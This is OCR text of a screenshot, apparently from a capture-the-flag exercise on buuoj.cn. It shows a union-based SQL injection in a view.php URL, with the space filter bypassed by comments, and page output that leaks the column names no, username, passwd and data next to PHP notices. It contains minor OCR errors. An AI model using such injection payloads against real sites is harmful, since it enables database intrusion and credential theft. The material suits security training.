 不安全 | 95b9891c-e1ae-43c8-b59c-c9d44057d977.node3.buuoj.cn/view.php?no=0%20union/**/select%201,group_concat(column_name),3,4%20from%20i...
lotice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56